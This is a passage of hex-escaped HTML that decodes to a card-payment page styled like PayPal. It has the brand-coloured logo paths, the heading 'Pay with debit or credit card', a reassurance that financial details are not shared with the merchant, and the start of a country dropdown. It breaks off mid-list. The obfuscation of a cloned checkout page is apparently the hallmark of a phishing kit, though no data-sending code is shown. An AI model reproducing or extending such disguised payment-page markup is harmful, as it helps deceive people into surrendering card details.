30\x36\x2D\x2E\x33\x34\x33\x68\x2E\x33\x34\x31\x63\x2E\x38\x39\x20\x30\x20\x31\x2E\x37\x33\x31\x20\x30\x20\x32\x2E\x31\x36\x35\x2E\x35\x30\x31\x2E\x32\x36\x2E\x33\x2E\x33\x33\x38\x2E\x37\x34\x35\x2E\x32\x34\x20\x31\x2E\x33\x35\x39\x7A\x6D\x2D\x2E\x35\x36\x39\x2D\x34\x2E\x35\x36\x35\x68\x2D\x34\x2E\x39\x33\x32\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x36\x37\x36\x2E\x35\x37\x32\x6C\x2D\x31\x2E\x39\x39\x35\x20\x31\x32\x2E\x35\x63\x2D\x2E\x30\x34\x2E\x32\x34\x36\x2E\x31\x35\x34\x2E\x34\x37\x2E\x34\x30\x36\x2E\x34\x37\x68\x32\x2E\x33\x35\x35\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x37\x37\x2D\x2E\x35\x37\x32\x6C\x2E\x35\x33\x38\x2D\x33\x2E\x33\x37\x33\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x31\x20\x2E\x36\x37\x37\x2D\x2E\x35\x37\x32\x68\x31\x2E\x35\x36\x63\x33\x2E\x32\x35\x20\x30\x20\x35\x2E\x31\x32\x34\x2D\x31\x2E\x35\x35\x34\x20\x35\x2E\x36\x31\x34\x2D\x34\x2E\x36\x33\x33\x2E\x32\x32\x2D\x31\x2E\x33\x34\x38\x2E\x30\x30\x39\x2D\x32\x2E\x34\x30\x36\x2D\x2E\x36\x33\x2D\x33\x2E\x31\x34\x37\x2D\x2E\x37\x2D\x2E\x38\x31\x35\x2D\x31\x2E\x39\x34\x34\x2D\x31\x2E\x32\x34\x35\x2D\x33\x2E\x35\x39\x34\x2D\x31\x2E\x32\x34\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x33\x30\x38\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x36\x32\x35\x20\x2E\x31\x36\x37\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x3E\x3C\x75\x73\x65\x20\x78\x6C\x69\x6E\x6B\x3A\x68\x72\x65\x66\x3D\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x34\x6E\x34\x38\x31\x38\x30\x30\x30\x37\x34\x38\x37\x39\x39\x31\x34\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x36\x2E\x33\x37\x33\x20\x35\x2E\x36\x32\x36\x63\x2E\x32\x36\x32\x2D\x31\x2E\x36\x36\x38\x2D\x2E\x30\x30\x32\x2D\x32\x2E\x38\x30\x33\x2D\x2E\x39\x30\x34\x2D\x33\x2E\x38\x33\x43\x31\x34\x2E\x34\x37\x36\x2E\x36\x36\x34\x20\x31\x32\x2E\x36\x38\x32\x2E\x31\x37\x39\x20\x31\x30\x2E\x33\x38\x37\x2E\x31\x37\x39\x48\x33\x2E\x37\x32\x33\x61\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x31\x2E\x38\x30\x35\x4C\x2E\x30\x30\x37\x20\x31\x38\x2E\x35\x37\x38\x61\x2E\x35\x37\x32\x2E\x35\x37\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x35\x2E\x36\x36\x31\x68\x34\x2E\x31\x31\x34\x6C\x2D\x2E\x32\x38\x34\x20\x31\x2E\x38\x61\x2E\x35\x2E\x35\x20\x30\x20\x30\x20\x30\x20\x2E\x34\x39\x34\x2E\x35\x37\x39\x68\x33\x2E\x34\x36\x37\x63\x2E\x34\x31\x20\x30\x20\x2E\x37\x36\x2D\x2E\x32\x39\x39\x2E\x38\x32\x34\x2D\x2E\x37\x30\x34\x6C\x2E\x30\x33\x34\x2D\x2E\x31\x37\x36\x2E\x36\x35\x33\x2D\x34\x2E\x31\x34\x32\x2E\x30\x34\x32\x2D\x2E\x32\x32\x39\x61\x2E\x38\x33\x34\x2E\x38\x33\x34\x20\x30\x20\x30\x20\x31\x20\x2E\x38\x32\x34\x2D\x2E\x37\x30\x34\x68\x2E\x35\x31\x39\x63\x33\x2E\x33\x35\x39\x20\x30\x20\x35\x2E\x39\x38\x39\x2D\x31\x2E\x33\x36\x35\x20\x36\x2E\x37\x35\x37\x2D\x35\x2E\x33\x31\x31\x2E\x33\x32\x32\x2D\x31\x2E\x36\x35\x2E\x31\x35\x36\x2D\x33\x2E\x30\x32\x36\x2D\x2E\x36\x39\x34\x2D\x33\x2E\x39\x39\x34\x61\x33\x2E\x33\x30\x35\x20\x33\x2E\x33\x30\x35\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x39\x2D\x2E\x37\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x39\x43\x44\x45\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x36\x2E\x33\x37\x33\x20\x35\x2E\x36\x32\x36\x63\x2E\x32\x36\x32\x2D\x31\x2E\x36\x36\x38\x2D\x2E\x30\x30\x32\x2D\x32\x2E\x38\x30\x33\x2D\x2E\x39\x30\x34\x2D\x33\x2E\x38\x33\x43\x31\x34\x2E\x34\x37\x36\x2E\x36\x36\x34\x20\x31\x32\x2E\x36\x38\x32\x2E\x31\x37\x39\x20\x31\x30\x2E\x33\x38\x37\x2E\x31\x37\x39\x48\x33\x2E\x37\x32\x33\x61\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x31\x2E\x38\x30\x35\x4C\x2E\x30\x30\x37\x20\x31\x38\x2E\x35\x37\x38\x61\x2E\x35\x37\x32\x2E\x35\x37\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x35\x2E\x36\x36\x31\x68\x34\x2E\x31\x31\x34\x6C\x31\x2E\x30\x33\x33\x2D\x36\x2E\x35\x35\x32\x2D\x2E\x30\x33\x32\x2E\x32\x30\x35\x61\x2E\x39\x35\x2E\x39\x35\x20\x30\x20\x30\x20\x31\x20\x2E\x39\x33\x38\x2D\x2E\x38\x30\x34\x48\x38\x2E\x35\x38\x63\x33\x2E\x38\x34\x20\x30\x20\x36\x2E\x38\x34\x37\x2D\x31\x2E\x35\x36\x20\x37\x2E\x37\x32\x35\x2D\x36\x2E\x30\x37\x32\x2E\x30\x32\x36\x2D\x2E\x31\x33\x33\x2E\x30\x34\x38\x2D\x2E\x32\x36\x33\x2E\x30\x36\x38\x2D\x2E\x33\x39\x22\x66\x69\x6C\x6C\x3D\x23\x30\x31\x32\x31\x36\x39\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x2E\x38\x32\x39\x20\x35\x2E\x36\x34\x38\x61\x2E\x38\x33\x34\x2E\x38\x33\x34\x20\x30\x20\x30\x20\x31\x20\x2E\x38\x32\x34\x2D\x2E\x37\x30\x34\x68\x35\x2E\x32\x32\x33\x63\x2E\x36\x31\x39\x20\x30\x20\x31\x2E\x31\x39\x36\x2E\x30\x34\x20\x31\x2E\x37\x32\x33\x2E\x31\x32\x36\x61\x37\x2E\x35\x36\x20\x37\x2E\x35\x36\x20\x30\x20\x30\x20\x31\x20\x2E\x38\x35\x35\x2E\x31\x39\x20\x35\x2E\x32\x32\x33\x20\x35\x2E\x32\x32\x33\x20\x30\x20\x30\x20\x31\x20\x2E\x39\x32\x2E\x33\x36\x36\x63\x2E\x32\x36\x2D\x31\x2E\x36\x36\x38\x2D\x2E\x30\x30\x33\x2D\x32\x2E\x38\x30\x33\x2D\x2E\x39\x30\x35\x2D\x33\x2E\x38\x33\x43\x31\x34\x2E\x34\x37\x36\x2E\x36\x36\x34\x20\x31\x32\x2E\x36\x38\x32\x2E\x31\x37\x39\x20\x31\x30\x2E\x33\x38\x37\x2E\x31\x37\x39\x48\x33\x2E\x37\x32\x33\x61\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x31\x2E\x38\x30\x35\x4C\x2E\x30\x30\x37\x20\x31\x38\x2E\x35\x37\x38\x61\x2E\x35\x37\x32\x2E\x35\x37\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x35\x2E\x36\x36\x31\x68\x34\x2E\x31\x31\x34\x4C\x36\x2E\x38\x32\x39\x20\x35\x2E\x36\x35\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x33\x30\x38\x37\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x68\x32\x20\x73\x74\x79\x6C\x65\x3D\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x63\x61\x6C\x63\x28\x2E\x39\x33\x37\x35\x65\x6D\x29\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x32\x63\x32\x65\x32\x66\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x36\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x33\x33\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3E\x50\x61\x79\x20\x77\x69\x74\x68\x20\x64\x65\x62\x69\x74\x20\x6F\x72\x20\x63\x72\x65\x64\x69\x74\x20\x63\x61\x72\x64\x3C\x2F\x68\x32\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x68\x33\x20\x73\x74\x79\x6C\x65\x3D\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x38\x37\x32\x37\x34\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x34\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x32\x34\x70\x78\x3E\x57\x65\x20\x64\x6F\x6E\u2019\x74\x20\x73\x68\x61\x72\x65\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x64\x65\x74\x61\x69\x6C\x73\x20\x77\x69\x74\x68\x20\x74\x68\x65\x20\x6D\x65\x72\x63\x68\x61\x6E\x74\x2E\x3C\x2F\x68\x33\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x73\x65\x6C\x65\x63\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x6F\x75\x6E\x74\x72\x79\x20\x6E\x61\x6D\x65\x3D\x63\x6F\x75\x6E\x74\x72\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x33\x30\x70\x78\x20\x30\x20\x38\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x68\x69\x64\x64\x65\x6E\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x22\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x22\x22\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4C\x3E\x41\x6C\x62\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x5A\x3E\x41\x6C\x67\x65\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x44\x3E\x41\x6E\x64\x6F\x72\x72\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4F\x3E\x41\x6E\x67\x6F\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x49\x3E\x41\x6E\x67\x75\x69\x6C\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x47\x3E\x41\x6E\x74\x69\x67\x75\x61\x20\x26\x20\x42\x61\x72\x62\x75\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x52\x3E\x41\x72\x67\x65\x6E\x74\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4D\x3E\x41\x72\x6D\x65\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x57\x3E\x41\x72\x75\x62\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x55\x3E\x41\x75\x73\x74\x72\x61\x6C\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x54\x3E\x41\x75\x73\x74\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x5A\x3E\x41\x7A\x65\x72\x62\x61\x69\x6A\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x53\x3E\x42\x61\x68\x61\x6D\x61\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x48\x3E\x42\x61\x68\x72\x61\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x42\x3E\x42\x61\x72\x62\x61\x64\x6F\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x59\x3E\x42\x65\x6C\x61\x72\x75\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x45\x3E\x42\x65\x6C\x67\x69\x75\x6D\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x5A\x3E\x42\x65\x6C\x69\x7A\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4A\x3E\x42\x65\x6E\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4D\x3E\x42\x65\x72\x6D\x75\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x54\x3E\x42\x68\x75\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4F\x3E\x42\x6F\x6C\x69\x76\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x41\x3E\x42\x6F\x73\x6E\x69\x61\x20\x26\x20\x48\x65\x72\x7A\x65\x67\x6F\x76\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x57\x3E\x42\x6F\x74\x73\x77\x61\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x52\x3E\x42\x72\x61\x7A\x69\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x47\x3E\x42\x72\x69\x74\x69\x73\x68\x20\x56\x69\x72\x67\x69\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4E\x3E\x42\x72\x75\x6E\x65\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x47\x3E\x42\x75\x6C\x67\x61\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x46\x3E\x42\x75\x72\x6B\x69\x6E\x61\x20\x46\x61\x73\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x49\x3E\x42\x75\x72\x75\x6E\x64\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x48\x3E\x43\x61\x6D\x62\x6F\x64\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4D\x3E\x43\x61\x6D\x65\x72\x6F\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x41\x3E\x43\x61\x6E\x61\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x56\x3E\x43\x61\x70\x65\x20\x56\x65\x72\x64\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x59\x3E\x43\x61\x79\x6D\x61\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x44\x3E\x43\x68\x61\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4C\x3E\x43\x68\x69\x6C\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x32\x3E\x43\x68\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4F\x3E\x43\x6F\x6C\x6F\x6D\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x4D\x3E\x43\x6F\x6D\x6F\x72\x6F\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x47\x3E\x43\x6F\x6E\x67\x6F\x20\x2D\x20\x42\x72\x61\x7A\x7A\x61\x76\x69\x6C\x6C\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x44\x3E\x43\x6F\x6E\x67\x6F\x20\x2D\x20\x4B\x69\x6E\x73\x68\x61\x73\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4B\x3E\x43\x6F\x6F\x6B\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x52\x3E\x43\x6F\x73\x74\x61\x20\x52\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x49\x3E\x43\xF4\x74\x65\x20\x64\u2019\x49\x76\x6F\x69\x72\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x52\x3E\x43\x72\x6F\x61\x74\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x59\x3E\x43\x79\x70\x72\x75\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x5A\x3E\x43\x7A\x65\x63\x68\x20\x52\x65\x70\x75\x62\x6C\x69\x63\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4B\x3E\x44\x65\x6E\x6D\x61\x72\x6B\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4A\x3E\x44\x6A\x69\x62\x6F\x75\x74\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4D\x3E\x44\x6F\x6D\x69\x6E\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x4F\x3E\x44\x6F\x6D\x69\x6E\x69\x63\x61\x6E\x20\x52\x65\x70\x75\x62\x6C\x69\x63\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x43\x3E\x45\x63\x75\x61\x64\x6F\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x47\x3E\x45\x67\x79\x70\x74\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x56\x3E\x45\x6C\x20\x53\x61\x6C\x76\x61\x64\x6F\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x52\x3E\x45\x72\x69\x74\x72\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x45\x3E\x45\x73\x74\x6F\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x54\x3E\x45\x74\x68\x69\x6F\x70\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4B\x3E\x46\x61\x6C\x6B\x6C\x61\x6E\x64\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4F\x3E\x46\x61\x72\x6F\x65\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4A\x3E\x46\x69\x6A\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x49\x3E\x46\x69\x6E\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x52\x3E\x46\x72\x61\x6E\x63\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x46\x3E\x46\x72\x65\x6E\x63\x68\x20\x47\x75\x69\x61\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x46\x3E\x46\x72\x65\x6E\x63\x68\x20\x50\x6F\x6C\x79\x6E\x65\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x41\x3E\x47\x61\x62\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x4D\x3E\x47\x61\x6D\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x45\x3E\x47\x65\x6F\x72\x67\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x45\x3E\x47\x65\x72\x6D\x61\x6E\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x49\x3E\x47\x69\x62\x72\x61\x6C\x74\x61\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x52\x3E\x47\x72\x65\x65\x63\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x4C\x3E\x47\x72\x65\x65\x6E\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x44\x3E\x47\x72\x65\x6E\x61\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x50\x3E\x47\x75\x61\x64\x65\x6C\x6F\x75\x70\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x54\x3E\x47\x75\x61\x74\x65\x6D\x61\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x4E\x3E\x47\x75\x69\x6E\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x57\x3E\x47\x75\x69\x6E\x65\x61\x2D\x42\x69\x73\x73\x61\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x59\x3E\x47\x75\x79\x61\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x4E\x3E\x48\x6F\x6E\x64\x75\x72\x61\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x4B\x3E\x48\x6F\x6E\x67\x20\x4B\x6F\x6E\x67\x20\x53\x41\x52\x20\x43\x68\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x55\x3E\x48\x75\x6E\x67\x61\x72\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x53\x3E\x49\x63\x65\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3